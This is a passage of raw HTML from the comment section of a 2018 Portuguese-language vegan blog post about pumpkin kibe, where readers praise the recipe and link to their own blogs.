lá pra cá tenho conhecido tantos sabores incríveis que quase não como mais carne?<br>Esse quibe de abóbora deve ficar sensacional.<br>Já favoritei aqui e vai para o caderninho de receitas.<br>Ah levo tb o pedaço da última foto para o almoço daqui a pouquinho 😁😁<br>Excelente fds pra ti<br>Bjs Luli<br>https://cafecomleituranarede.blogspot.com.br<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9192442590544112497">Responder</a><span class="item-control blog-admin blog-admin pid-1182555154"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/9192442590544112497">Excluir</a></span></span></div><div class="comment-replies"><div id="c9192442590544112497-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9192442590544112497-ra" class="thread-chrome thread-expanded"><div></div><div id="c9192442590544112497-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9192442590544112497">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9192442590544112497-ce"></div></li><li class="comment" id="c2467482972970896619"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitDU33hy9ncFCYvJC17Ekesg9f-6P1mXQfwLmWCbhA_Gu74a7-oxN5jzQdlp6GuIoUbKygnZ2QJxpFlkgKrDk7xoTp57Y2wWEu2gV45jl8BgNESOOpeA3G1TvociKHpBw/s45-c/look-blusa-ombroaombro-lesjoursdemarcela.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18245296406610537982" rel="nofollow">Marcela Miranda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531495807147#c2467482972970896619">13 de julho de 2018 às 08:30</a></span></div><p class="comment-content">Se tem uma coisa que eu amo são receitas veganas, embora eu voltei a comer carne, não deixo de comer comidinhas veganas nunca porque para mim são as mais delicinhas. Eu já anotei a receita aqui!<br>Um beijo,<br><br>https://lesjoursdemarcela.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2467482972970896619">Responder</a><span class="item-control blog-admin blog-admin pid-1173080928"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2467482972970896619">Excluir</a></span></span></div><div class="comment-replies"><div id="c2467482972970896619-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2467482972970896619-ra" class="thread-chrome thread-expanded"><div></div><div id="c2467482972970896619-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2467482972970896619">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2467482972970896619-ce"></div></li><li class="comment" id="c4570796457691212368"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin3Kv109YhsH0Np2qesqVQKnW6gpg2g-3iDa1ahkvotMtBSHI5oRkS_GSp9TNQy-LtBH8ejLpWc2KhdDqZzdWB7SH-gkI4nHoqFJFwNz9Tso-UPxKVWxZCs2eddDT32Q/s45-c/FB_IMG_1503939430927.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10658419960397582985" rel="nofollow">Drica</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531495860451#c4570796457691212368">13 de julho de 2018 às 08:31</a></span></div><p class="comment-content">Apesar de ainda comer carne, é eu sei, triste! Amo receitas vegetarianas e sempre substituo quando consigo, vou fazer essa com certeza! <br>Amei seus posts! Minha irmã também é taurina e eu costumo dizer que ela está sempre com fome... kkkk<br>xoxo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4570796457691212368">Responder</a><span class="item-control blog-admin blog-admin pid-2008682859"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4570796457691212368">Excluir</a></span></span></div><div class="comment-replies"><div id="c4570796457691212368-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4570796457691212368-ra" class="thread-chrome thread-expanded"><div></div><div id="c4570796457691212368-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4570796457691212368">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4570796457691212368-ce"></div></li><li class="comment" id="c5534605362425257386"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisWwQ8By_YZlYfzMMvPSCXolwCJQy-j-MoYCwL7KjcJ22jOH6PF91EglO4xSLtg0ofvCHiBhV8JEGHpm0zTenwFZzv5bZCmMGON9-yMz7wlHXkmnuIhT3WBxksVfgnSg/s45-c/image2.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11061509793339071375" rel="nofollow">Pam Lepletier</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531498782513#c5534605362425257386">13 de julho de 2018 às 09:19</a></span></div><p class="comment-content">Nossa eu amo abóbora, não tinha visto nenhuma receita assim.<br>Eu adoro comer carne, mas gosto de receitinhas assim também.<br>Achei bem bacana e deve ficar bom. <br>http://www.pamlepletier.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5534605362425257386">Responder</a><span class="item-control blog-admin blog-admin pid-1886979920"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5534605362425257386">Excluir</a></span></span></div><div class="comment-replies"><div id="c5534605362425257386-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5534605362425257386-ra" class="thread-chrome thread-expanded"><div></div><div id="c5534605362425257386-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5534605362425257386">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5534605362425257386-ce"></div></li><li class="comment" id="c1027232797184926180"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13040922738248829193" rel="nofollow">Cristiana Nobrega</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531501170525#c1027232797184926180">13 de julho de 2018 às 09:59</a></span></div><p class="comment-content">Mulher, deve ser incrível essa receita!<br>Ja quero fazer. Beijos.<br>Www.achatadebatom.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1027232797184926180">Responder</a><span class="item-control blog-admin blog-admin pid-1601848370"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1027232797184926180">Excluir</a></span></span></div><div class="comment-replies"><div id="c1027232797184926180-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1027232797184926180-ra" class="thread-chrome thread-expanded"><div></div><div id="c1027232797184926180-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1027232797184926180">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1027232797184926180-ce"></div></li><li class="comment" id="c6683834490139427092"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnvral8RzlihsZkxycewdPB9MdRQ-NRwYuBsl7jqtK6Xwv5pyjQceF8Gee00vyMPYPq1fKLezpWEKLRJ4XLL1KaZw2gpUXpavr3t4-gRWfk4che6BsoHOalKEShSk8/s45-c/WhatsApp+Image+2020-06-15+at+20.23.14.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12825047532137743223" rel="nofollow">Lara Reis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531504161551#c6683834490139427092">13 de julho de 2018 às 10:49</a></span></div><p class="comment-content">Parece ótimo, adorei a receitaa! Já quero provar rsrsrs<br>Bisous,<br>Blog Pequeno Muffin | Lara Reis <br>www.pequenomuffin.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6683834490139427092">Responder</a><span class="item-control blog-admin blog-admin pid-1536820995"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6683834490139427092">Excluir</a></span></span></div><div class="comment-replies"><div id="c6683834490139427092-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6683834490139427092-ra" class="thread-chrome thread-expanded"><div></div><div id="c6683834490139427092-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6683834490139427092">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6683834490139427092-ce"></div></li><li class="comment" id="c5610126541595693209"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06595570725994308413" rel="nofollow">Adriane Araujo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531504619667#c5610126541595693209">13 de julho de 2018 às 10:56</a></span></div><p class="comment-content">Amei essa receita, achei super fácil para fazer e deve ficar mara!!<br><br>Bjss<br><br><a href="http://www.adrianequaresma.com/" rel="nofollow">Blog Adriane Quaresma</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5610126541595693209">Responder</a><span class="item-control blog-admin blog-admin pid-1120331886"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5610126541595693209">Excluir</a></span></span></div><div class="comment-replies"><div id="c5610126541595693209-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5610126541595693209-ra" class="thread-chrome thread-expanded"><div></div><div id="c5610126541595693209-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5610126541595693209">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5610126541595693209-ce"></div></li><li class="comment" id="c5398950156387088381"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.heloisagodioso.com" rel="nofollow">Helô</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531504940430#c5398950156387088381">13 de julho de 2018 às 11:02</a></span></div><p class="comment-content">e o que eu amei essa receita? juro, amo abóbora e receitas veganas! Já salvei aqui pra fazer semana que vem sem falta. Super tks por compartilhar! &lt;3</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5398950156387088381">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5398950156387088381">Excluir</a></span></span></div><div class="comment-replies"><div id="c5398950156387088381-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5398950156387088381-ra" class="thread-chrome thread-expanded"><div></div><div id="c5398950156387088381-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5398950156387088381">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5398950156387088381-ce"></div></li><li class="comment" id="c5036193989741357885"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15242265698664533934" rel="nofollow">Mel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531506946480#c5036193989741357885">13 de julho de 2018 às 11:35</a></span></div><p class="comment-content">Esse kibe tem muito bom aspecto. É tão bom comer bem sem matar ninguém &#10084;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5036193989741357885">Responder</a><span class="item-control blog-admin blog-admin pid-1634898558"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5036193989741357885">Excluir</a></span></span></div><div class="comment-replies"><div id="c5036193989741357885-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5036193989741357885-ra" class="thread-chrome thread-expanded"><div></div><div id="c5036193989741357885-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5036193989741357885">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5036193989741357885-ce"></div></li><li class="comment" id="c4979537405430915566"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-yVL-JuKuVEM_OT5FLI0Ns-38xV-utbDsA3clikHDHCBTvPCFF3t8arwNEw__FSKEDXwh5EvhIMmTWj6vwu2mEmOQM0bj_GZv-aaYDSlySHGo_U-rnIe953RsymdLuQ/s45-c/Foto+22-01-17+20+31+41.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06619479600654475508" rel="nofollow">Thami Sgalbiero</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531508662246#c4979537405430915566">13 de julho de 2018 às 12:04</a></span></div><p class="comment-content">Nossa, parece ser MUITO bom! Mandei a receita pra minha irmã, proque ela é que gosta de cozinhar aqui em casa, haha!<br>Beijos!<br><br>www.likeparadise.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4979537405430915566">Responder</a><span class="item-control blog-admin blog-admin pid-2135732870"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4979537405430915566">Excluir</a></span></span></div><div class="comment-replies"><div id="c4979537405430915566-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4979537405430915566-ra" class="thread-chrome thread-expanded"><div></div><div id="c4979537405430915566-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4979537405430915566">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4979537405430915566-ce"></div></li><li class="comment" id="c4946504561959814648"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01104943237141391364" rel="nofollow">Thais Terra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531512612941#c4946504561959814648">13 de julho de 2018 às 13:10</a></span></div><p class="comment-content">Fiquei com fome! Parece uma delícia *--* Já quero tentar fazer :)<br><br>http://www.biigthais.com<br><br>Beijoos ;*</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4946504561959814648">Responder</a><span class="item-control blog-admin blog-admin pid-2057461981"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4946504561959814648">Excluir</a></span></span></div><div class="comment-replies"><div id="c4946504561959814648-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4946504561959814648-ra" class="thread-chrome thread-expanded"><div></div><div id="c4946504561959814648-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4946504561959814648">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4946504561959814648-ce"></div></li><li class="comment" id="c3915436995530593335"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16599212945888156921" rel="nofollow">Simone Benvindo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531515153721#c3915436995530593335">13 de julho de 2018 às 13:52</a></span></div><p class="comment-content">Nossa me deu água a boca, amei &#9829; quero fazer aqui<br><a href="http://www.charme-se.com" rel="nofollow">Charme-se</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3915436995530593335">Responder</a><span class="item-control blog-admin blog-admin pid-1074688852"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3915436995530593335">Excluir</a></span></span></div><div class="comment-replies"><div id="c3915436995530593335-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3915436995530593335-ra" class="thread-chrome thread-expanded"><div></div><div id="c3915436995530593335-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3915436995530593335">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3915436995530593335-ce"></div></li><li class="comment" id="c3669003465018796819"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03247660627369977002" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531515521147#c3669003465018796819">13 de julho de 2018 às 13:58</a></span></div><p class="comment-content">Uau, que receita massa em.<br>Suas fotos me deram água na boca kkk<br>Beijos lindona<br><br>https://www.vempracablog.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3669003465018796819">Responder</a><span class="item-control blog-admin blog-admin pid-1398885012"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3669003465018796819">Excluir</a></span></span></div><div class="comment-replies"><div id="c3669003465018796819-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3669003465018796819-ra" class="thread-chrome thread-expanded"><div></div><div id="c3669003465018796819-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3669003465018796819">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3669003465018796819-ce"></div></li><li class="comment" id="c7329577762665831911"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03496572151572908709" rel="nofollow">Andréa Santana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531516992704#c7329577762665831911">13 de julho de 2018 às 14:23</a></span></div><p class="comment-content">Que tudo querida, levo a receita e farei, xonei!<br>Deu água na boca!<br><br>Beijos </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7329577762665831911">Responder</a><span class="item-control blog-admin blog-admin pid-774836991"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7329577762665831911">Excluir</a></span></span></div><div class="comment-replies"><div id="c7329577762665831911-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7329577762665831911-ra" class="thread-chrome thread-expanded"><div></div><div id="c7329577762665831911-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7329577762665831911">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7329577762665831911-ce"></div></li><li class="comment" id="c7788661980764320002"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAjAhJQ-Q8A9gYdRCxjJPcqvU4B6ohbNbHEl80JCngo5nAtocfJMNEmSUqd67Rl8uTdXKCxL-qczkP7KFovcoi939L4XmWPor7BcPDJR1IZ58-lBuiNOEKCAZRV-CDgMs/s45-c/perfil.google.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05912102912453515319" rel="nofollow">Adriana Leandro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531522935672#c7788661980764320002">13 de julho de 2018 às 16:02</a></span></div><p class="comment-content">Parece muito delicioso.<br>Vou tentar fazer esse kibe.<br>Bjus!<br><br>galerafashion.com  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7788661980764320002">Responder</a><span class="item-control blog-admin blog-admin pid-209764742"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7788661980764320002">Excluir</a></span></span></div><div class="comment-replies"><div id="c7788661980764320002-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7788661980764320002-ra" class="thread-chrome thread-expanded"><div></div><div id="c7788661980764320002-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7788661980764320002">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7788661980764320002-ce"></div></li><li class="comment" id="c7971945631500939026"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM9rlS_Z0xHMNxNNNxiwY6ApYmmvARhZYkWk0vFLinYH2XlEhS9OG46H1j9oh5qOeo3xs2_Sc6lDXNi8EyCuVRnil25jg0uwPO-VikO6X8L8oPVQuTBESNMV3XkqYMkA/s45-c/dia+5+%2821%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17191636708418669853" rel="nofollow">Anete Oliveira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531523693035#c7971945631500939026">13 de julho de 2018 às 16:14</a></span></div><p class="comment-content">Não gosto de abóbora, mas assim tenho certeza que vou amar! Vou aproveitar que tenho on ingredientes e fazer.<br><br>Beijos/Kisses.<br><br><b>Anete Oliveira</b><br><a href="http://coisitasecoisinhas.blogspot.com.br/" rel="nofollow">Blog Coisitas e Coisinhas</a><br><a href="https://www.facebook.com/coisitaseCoisinhas/" rel="nofollow">Fanpage</a><br><a href="https://www.instagram.com/anete_oliveira/" rel="nofollow">Instagram</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7971945631500939026">Responder</a><span class="item-control blog-admin blog-admin pid-1372828768"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7971945631500939026">Excluir</a></span></span></div><div class="comment-replies"><div id="c7971945631500939026-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7971945631500939026-ra" class="thread-chrome thread-expanded"><div></div><div id="c7971945631500939026-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7971945631500939026">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7971945631500939026-ce"></div></li><li class="comment" id="c5401001828431013402"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-9v2gFolGbcpVhSDkCxmQr_-BVHUvY9KdXnYv2jdnrw1WUefuXBMomfgZG0sTWJRYq40cqrlKPR9hEfyR7LjXcyMLz4pf2GG3toydlPaLhY6aNXPJkS4DbRpX4JrAUqA/s45-c/Snapchat-6131840865237448883.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17721210602312674438" rel="nofollow">Vân</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531525489213#c5401001828431013402">13 de julho de 2018 às 16:44</a></span></div><p class="comment-content">Que bacana! A abóbora pode ser a japonesa?<br><br><a href="http://www.ziperchique.com.br" rel="nofollow">Zíper Chique</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5401001828431013402">Responder</a><span class="item-control blog-admin blog-admin pid-676257109"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5401001828431013402">Excluir</a></span></span></div><div class="comment-replies"><div id="c5401001828431013402-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5401001828431013402-ra" class="thread-chrome thread-expanded"><div></div><div id="c5401001828431013402-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5401001828431013402">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5401001828431013402-ce"></div></li><li class="comment" id="c5493658489397523353"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.oxentemenina.com" rel="nofollow">Ana Lu Fragoso | Blog Oxente Menina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531525553571#c5493658489397523353">13 de julho de 2018 às 16:45</a></span></div><p class="comment-content">Acho que eu conseguiria fazer! Parece ótimo, e eu adoro provar coisas diferentes.<br><br>www.oxentemenina.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5493658489397523353">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5493658489397523353">Excluir</a></span></span></div><div class="comment-replies"><div id="c5493658489397523353-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5493658489397523353-ra" class="thread-chrome thread-expanded"><div></div><div id="c5493658489397523353-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5493658489397523353">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5493658489397523353-ce"></div></li><li class="comment" id="c273448688407185088"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibdpHc7qMKj4n1dtVEmZm4E5Dg6xaP3kE7zzRbWXhpZOc0zzgrpcVtF3eHiaW8cEcDtaoCp9mP7ATjdZs0bTxdnsgjcGePvSrogoWKwdaATs9tJIH8aWRbrOaesHW4Yw/s45-c/HP+logotipo+da+minha+forma-2019+png.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17892422360263973445" rel="nofollow">Helena Primeira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531527192675#c273448688407185088">13 de julho de 2018 às 17:13</a></span></div><p class="comment-content">Acho que nunca comi, mas ficou com bom aspeto :)<br><br>XoXo<br>- <a href="http://helenaprimeira.blogspot.pt" rel="nofollow"> Helena Primeira </a><br>- <a href="https://www.youtube.com/channel/UCR7r3FXnEML_Umu51r2q4lw/videos" rel="nofollow"> Helena Primeira Youtube</a><br>- <a href="https://www.facebook.com/PrimeiraPanos/?fref=ts" rel="nofollow"> Primeira Panos</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="273448688407185088">Responder</a><span class="item-control blog-admin blog-admin pid-1901238746"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/273448688407185088">Excluir</a></span></span></div><div class="comment-replies"><div id="c273448688407185088-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c273448688407185088-ra" class="thread-chrome thread-expanded"><div></div><div id="c273448688407185088-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="273448688407185088">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c273448688407185088-ce"></div></li><li class="comment" id="c7693328866749654116"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicJa7jE0EDRsI-8tWs8clcQaR2CFBxXpO2VVzxUDzEVCa7MW93qr9_hT1Qug_AA8LYzlY0bwA9pUJ-RtCvsw6cLpKezTVKIj8rsFpftuRzs5HUex809blMFAtGowO8Pw/s45-c/ey.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14440066353314787854" rel="nofollow">Gabriela Soares</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531527878850#c7693328866749654116">13 de julho de 2018 às 